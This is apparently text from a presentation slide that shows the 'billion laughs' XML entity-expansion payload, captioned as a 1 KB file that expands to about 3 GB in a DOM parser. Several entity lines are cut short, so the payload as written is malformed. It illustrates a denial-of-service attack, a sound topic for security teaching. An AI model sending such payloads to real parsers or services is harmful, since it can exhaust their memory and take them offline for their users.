

<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;
]>
<lolz>&lol9;</lolz>
1 KB file
3GB XML (DOM worst)